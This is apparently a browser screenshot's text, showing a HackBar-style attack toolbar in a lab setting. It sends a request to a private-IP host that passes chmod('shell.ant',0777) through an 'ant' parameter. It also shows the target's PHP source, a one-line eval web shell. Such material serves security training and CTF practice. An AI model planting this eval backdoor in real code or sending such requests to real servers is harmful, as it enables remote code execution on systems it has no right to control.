 192.168.111.130:18080/?ant=chmod('sh
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://192.168.111.130:18080/?ant=chmod('shell.ant',0777)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
data
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
书签工具栏
书签菜单
其他书签